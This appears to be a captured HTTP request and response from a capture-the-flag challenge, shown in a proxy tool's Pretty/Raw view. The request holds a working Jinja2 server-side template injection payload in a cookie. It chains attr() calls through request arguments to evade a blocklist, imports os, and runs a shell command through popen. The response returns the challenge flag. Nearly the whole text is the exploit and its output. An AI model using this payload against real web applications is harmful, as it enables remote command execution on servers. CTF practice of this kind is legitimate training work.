 Request
Pretty Raw Hex
\n
1 GET /?service=adminpage&a=__class__&b=from_envvar&c=__globals__&d=
__builtins__&e=__getitem__&f=__import__&cmd=python3+script.py HTTP/1.1
2 Host: localhost:5005
3 Cookie: user={% set os =
config|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)|at
tr(request.args.e)(request.args.d)|attr(request.args.e)(request.args.f)(
"os") %} {{os.popen(request.args.cmd).read()}}
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 24 May 2023 04:14:04 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 176
7
8 Sorry  b&#39;{&#34;message&#34;:&#34;This is the flag:
grey{55t1_bl4ck1ist_byp455_t0_S5rf_538ad457e9a85747631b250e834ac12d}&#34
;}\n&#39;
9 , the admin page is currently not open.